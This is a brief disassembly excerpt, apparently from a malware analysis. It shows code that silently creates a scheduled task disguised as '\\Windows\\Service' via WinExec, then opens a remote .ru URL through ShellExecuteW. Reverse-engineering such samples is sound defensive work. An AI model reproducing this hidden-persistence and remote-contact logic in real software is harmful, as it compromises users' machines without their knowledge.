 004442CA push 70h
004442CC push offset aSchtasksCreate ; "schtasks /create /tn \\Windows\\Service"...
004442D1 lea ecx, [ebp+lpCmdLine]
004442D7 mov [ebp+var_130], 0Fh
004442E1 mov [ebp+var_134], 0
004442EB mov byte ptr [ebp+lpCmdLine], 0
004442F2 call sub_4035D0
004442F7 mov byte ptr [ebp+var_4], 1
004442FB lea eax, [ebp+lpCmdLine]
00444301 cmp [ebp+var_130], 10h
00444308 push 0 ; uCmdShow
0044430A cmovnb eax, [ebp+lpCmdLine]
00444311 push eax ; lpCmdLine
00444312 call ds:WinExec
00444318 push 0
0044431A push offset unk_46DB8A
0044431F lea ecx, [ebp+lpCmdLine]
00444325 call sub_4035D0
0044432A push 1 ; nShowCmd
0044432C push 0 ; lpDirectory
0044432E push 0 ; lpParameters
00444330 push offset File ; "http://1sjs21891.ru/tnk.php"
00444335 push offset Operation ; "open"
0044433A push 0 ; hwnd
0044433C call ds:ShellExecuteW
00444342 mov byte ptr [ebp+var_4], 0
00444346 mov eax, [ebp+var_130]
0044434C cmp eax, 10h
0044434F jb short loc_444364